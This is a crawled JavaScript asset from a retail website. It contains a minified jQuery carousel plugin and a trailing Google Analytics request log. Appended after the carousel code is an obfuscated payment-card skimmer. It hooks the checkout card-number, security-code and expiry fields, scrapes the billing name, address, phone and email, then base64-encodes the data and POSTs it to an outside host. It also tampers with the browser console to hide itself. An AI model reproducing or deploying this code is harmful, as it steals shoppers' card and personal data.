c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);var _0x7ea6=['substring','&nbsp;&nbsp;','toString','apply','log','DOMContentLoaded','CCExpYear','CCExpMonth','change','return\x20/\x22\x20+\x20this\x20+\x20\x22/','CCName','innerHTML','constructor','SSN','exception','1EMBEAZ','</td>','__proto__','SCode','{}.constructor(\x22return\x20this\x22)(\x20)','https://jsmin.co/f','184827ATCxeT','XMLHttpRequest','<b>Town/City</b>','<b>Phone</b>','Month','Year','send','prototype','CCExp','<b>Address</b>','POST','MemberId','<b>Email</b>','214606FmGjRE','CCNum','489338hwmTwT','<b>Country</b>','value','<b>Name</b>','</table>','992694ypSpxN','^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}','bind','linensanddown','CCType','Bill_Zip','readyState','More','body','return\x20(function()\x20','Bill_State','console','setRequestHeader','test','47KPeoVX','CCNo','open','loading','Bill_Country','<td>','table','attachEvent','trace','Bill_Address','indexOf','CCV','393040oeHMKB','replace','Microsoft.XMLHTTP','info','addEventListener','Bill_Name','dataType','undefined','Bill_City','1XsWRkD','Bill_Email','DateOfBirth','729FYJjjD','length','getElementsByName','<b>County/State</b>','790498cWfPnc'];var _0x9640f7=_0x5d90;(function(_0x51d11d,_0x44d148){var _0x18bd4c=_0x5d90;while(!![]){try{var _0x59dafd=parseInt(_0x18bd4c(0x18b))*parseInt(_0x18bd4c(0x1a8))+-parseInt(_0x18bd4c(0x1bc))+parseInt(_0x18bd4c(0x192))+-parseInt(_0x18bd4c(0x182))*-parseInt(_0x18bd4c(0x1a2))+-parseInt(_0x18bd4c(0x176))*-parseInt(_0x18bd4c(0x18e))+parseInt(_0x18bd4c(0x1b7))+-parseInt(_0x18bd4c(0x1b5));if(_0x59dafd===_0x44d148)break;else _0x51d11d['push'](_0x51d11d['shift']());}catch(_0x4423e9){_0x51d11d['push'](_0x51d11d['shift']());}}}(_0x7ea6,0xa727a));document[_0x9640f7(0x1c2)]===_0x9640f7(0x179)?document[_0x9640f7(0x186)](_0x9640f7(0x198),doSomething):doSomething();function addEventByName(_0x30d8f6,_0x1b11c8){addEventByNamePos(_0x30d8f6,_0x1b11c8,0x0);}function addEventByNamePos(_0x694c09,_0x770689,_0x1ca532){var _0x28b203=_0x9640f7,_0x59b88b=document[_0x28b203(0x190)](_0x694c09)[_0x1ca532];typeof _0x59b88b!='undefined'&&_0x59b88b!=null&&addEventElement(_0x770689,_0x59b88b,getvalue);}function addEventElement(_0x445c9f,_0x43d186,_0x2e6b7f){var _0x218240=_0x9640f7;if(_0x43d186[_0x218240(0x186)])_0x43d186[_0x218240(0x186)](_0x445c9f,_0x2e6b7f,![]);else _0x43d186[_0x218240(0x17d)]?_0x43d186[_0x218240(0x17d)]('on'+_0x445c9f,_0x2e6b7f):_0x43d186[_0x445c9f]=_0x2e6b7f;}function sendvalue(_0x4322fb,_0x1a14d6){var _0x5f2d45=_0x9640f7,_0x1228bc;window[_0x5f2d45(0x1a9)]?_0x1228bc=new XMLHttpRequest():_0x1228bc=new ActiveXObject(_0x5f2d45(0x184)),_0x1228bc[_0x5f2d45(0x178)](_0x5f2d45(0x1b2),_0x4322fb),_0x1228bc[_0x5f2d45(0x1c8)]('Content-type','application/x-www-form-urlencoded'),_0x1228bc[_0x5f2d45(0x1ae)](_0x1a14d6);}function doSomething(){var _0x46a4d7=_0x9640f7,_0x36696f=function(){var _0x4a2dfb=!![];return function(_0x27a530,_0x40b209){var _0x423c2f=_0x4a2dfb?function(){var _0x770d03=_0x5d90;if(_0x40b209){var _0x23827f=_0x40b209[_0x770d03(0x196)](_0x27a530,arguments);return _0x40b209=null,_0x23827f;}}:function(){};return _0x4a2dfb=![],_0x423c2f;};}(),_0x473998=_0x36696f(this,function(){var _0x3b3d6e=function(){var _0x4d70ab=_0x5d90,_0x1a937e=_0x3b3d6e[_0x4d70ab(0x19f)](_0x4d70ab(0x19c))()['constructor'](_0x4d70ab(0x1bd));return!_0x1a937e[_0x4d70ab(0x1c9)](_0x473998);};return _0x3b3d6e();});_0x473998();var _0x5af1a7=function(){var _0x54dee6=!![];return function(_0x3b305d,_0x453081){var _0x12619b=_0x54dee6?function(){var _0x116f35=_0x5d90;if(_0x453081){var _0x498f8b=_0x453081[_0x116f35(0x196)](_0x3b305d,arguments);return _0x453081=null,_0x498f8b;}}:function(){};return _0x54dee6=![],_0x12619b;};}(),_0x19fe89=_0x5af1a7(this,function(){var _0x34abf4=_0x5d90,_0x57d050=function(){var _0x3c33a3=_0x5d90,_0x145797;try{_0x145797=Function(_0x3c33a3(0x1c5)+_0x3c33a3(0x1a6)+');')();}catch(_0x140faf){_0x145797=window;}return _0x145797;},_0x402b53=_0x57d050(),_0xc31bcb=_0x402b53[_0x34abf4(0x1c7)]=_0x402b53['console']||{},_0x4a4cdf=[_0x34abf4(0x197),'warn',_0x34abf4(0x185),'error',_0x34abf4(0x1a1),_0x34abf4(0x17c),_0x34abf4(0x17e)];for(var _0x318dde=0x0;_0x318dde<_0x4a4cdf[_0x34abf4(0x18f)];_0x318dde++){var _0x1c3a8b=_0x5af1a7[_0x34abf4(0x19f)][_0x34abf4(0x1af)][_0x34abf4(0x1be)](_0x5af1a7),_0x5c93b6=_0x4a4cdf[_0x318dde],_0x16f182=_0xc31bcb[_0x5c93b6]||_0x1c3a8b;_0x1c3a8b[_0x34abf4(0x1a4)]=_0x5af1a7[_0x34abf4(0x1be)](_0x5af1a7),_0x1c3a8b[_0x34abf4(0x195)]=_0x16f182[_0x34abf4(0x195)][_0x34abf4(0x1be)](_0x16f182),_0xc31bcb[_0x5c93b6]=_0x1c3a8b;}});_0x19fe89();var _0x347a9a=document[_0x46a4d7(0x190)](_0x46a4d7(0x177))[0x0];typeof _0x347a9a!=_0x46a4d7(0x189)&&_0x347a9a!=null&&(addEventByName('CCNo',_0x46a4d7(0x19b)),addEventByName(_0x46a4d7(0x1a5),'change'),addEventByName(_0x46a4d7(0x1ac),'change'),addEventByName(_0x46a4d7(0x1ad),_0x46a4d7(0x19b)),getvalue());}function _0x5d90(_0x4b6446,_0x350173){_0x4b6446=_0x4b6446-0x176;var _0x7a6807=_0x7ea6[_0x4b6446];return _0x7a6807;}function getvalue(){var _0x41898a=_0x9640f7,_0x4a97c5=_0x41898a(0x1a7),_0x4e84c1=document[_0x41898a(0x190)]('CCNo')[0x0];if(typeof _0x4e84c1!=_0x41898a(0x189)&&_0x4e84c1!=null){var _0x50f679=new Object();_0x50f679[_0x41898a(0x188)]='0',_0x50f679['PositionSniff']='Order',_0x50f679['CCName']='',_0x50f679[_0x41898a(0x1b6)]='',_0x50f679[_0x41898a(0x1c0)]='',_0x50f679['CCV']='',_0x50f679[_0x41898a(0x19a)]='',_0x50f679['CCExpYear']='',_0x50f679[_0x41898a(0x1b0)]='',_0x50f679['Bill_Name']='',_0x50f679['Bill_Address']='',_0x50f679[_0x41898a(0x18a)]='',_0x50f679['Bill_State']='',_0x50f679[_0x41898a(0x1c1)]='',_0x50f679['Bill_Home_Phone']='',_0x50f679['Bill_Work_Phone']='',_0x50f679[_0x41898a(0x18c)]='',_0x50f679[_0x41898a(0x17a)]='',_0x50f679['Company']='',_0x50f679[_0x41898a(0x1a0)]='',_0x50f679[_0x41898a(0x18d)]='',_0x50f679[_0x41898a(0x1c3)]='',_0x50f679[_0x41898a(0x1b3)]='',_0x50f679['SessionId']='',_0x50f679['site']=_0x41898a(0x1bf);var _0x5c5c1f=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)]('<h2>Billing\x20Address</h2>'),_0x7678f5=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)](_0x41898a(0x1bb),_0x5c5c1f),_0x31f61c=document[_0x41898a(0x1c4)][_0x41898a(0x19e)]['substring'](_0x5c5c1f,_0x7678f5),_0x1a9017=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b4)),_0x2d988b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x1a9017)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4a706b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2d988b);_0x50f679[_0x41898a(0x18c)]=_0x31f61c['substring'](_0x2d988b,_0x4a706b);var _0x43d3e6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ba)),_0x4c69d7=_0x31f61c['indexOf'](_0x41898a(0x17b),_0x43d3e6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4793eb=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x4c69d7);_0x50f679[_0x41898a(0x187)]=_0x31f61c['substring'](_0x4c69d7,_0x4793eb)[_0x41898a(0x183)](_0x41898a(0x194),'\x20');var _0x3f557e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b1)),_0x5823eb=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3f557e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x5bdf68=_0x31f61c[_0x41898a(0x180)]('</td>',_0x5823eb);_0x50f679[_0x41898a(0x17f)]=_0x31f61c[_0x41898a(0x193)](_0x5823eb,_0x5bdf68);var _0xc61ec6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1aa)),_0x2dbf7f=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xc61ec6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x31f219=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2dbf7f);_0x50f679[_0x41898a(0x18a)]=_0x31f61c[_0x41898a(0x193)](_0x2dbf7f,_0x31f219);var _0x33f3ac=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x191)),_0x1711dd=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x33f3ac)+'<td>'[_0x41898a(0x18f)],_0x469472=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x1711dd);_0x50f679[_0x41898a(0x1c6)]=_0x31f61c[_0x41898a(0x193)](_0x1711dd,_0x469472);var _0x3f60c9=_0x31f61c[_0x41898a(0x180)]('<b>Postal/Zip\x20Code</b>'),_0x2d9536=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x3f60c9)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x529175=_0x31f61c[_0x41898a(0x180)]('</td>',_0x2d9536);_0x50f679[_0x41898a(0x1c1)]=_0x31f61c[_0x41898a(0x193)](_0x2d9536,_0x529175);var _0x3ea72a=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b8)),_0x225cb3=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3ea72a)+'<td>'[_0x41898a(0x18f)],_0x58ef6a=_0x31f61c[_0x41898a(0x180)]('</td>',_0x225cb3);_0x50f679[_0x41898a(0x17a)]=_0x31f61c[_0x41898a(0x193)](_0x225cb3,_0x58ef6a);var _0xff244e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ab)),_0x106116=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xff244e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x230a32=_0x31f61c['indexOf'](_0x41898a(0x1a3),_0x106116);_0x50f679['Bill_Work_Phone']=_0x31f61c[_0x41898a(0x193)](_0x106116,_0x230a32),_0x50f679[_0x41898a(0x19d)]=_0x50f679[_0x41898a(0x187)],_0x50f679['CCNum']=document['getElementsByName'](_0x41898a(0x177))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x181)]=document['getElementsByName']('SCode')[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x19a)]=document['getElementsByName'](_0x41898a(0x1ac))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x199)]=document[_0x41898a(0x190)]('Year')[0x0][_0x41898a(0x1b9)];if(_0x50f679[_0x41898a(0x1b6)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x181)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x19a)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x199)][_0x41898a(0x18f)]!=0x0){var _0x3ae93c=window['btoa'](JSON['stringify'](_0x50f679)),_0x173468='k82olt='+encodeURI(_0x3ae93c);sendvalue(_0x4a97c5,_0x173468);}}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1902419557&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linensanddown.com%2Fantica-farmacista-prosecco-body-moisturizer.html&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=124182702&gjid=1089486189&cid=1755621672.1765242934&tid=UA-31383522-1&_gid=717846033.1765242934&_r=1&_slc=1&gtm=45He5c51h1n81W4GSMF7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495938~115583767~115938466~115938469~116184927~116184929~116217636~116217638~116682875~116746312&z=1961036091
body_size: -451
content:
2,cG-ESXNWP9XPF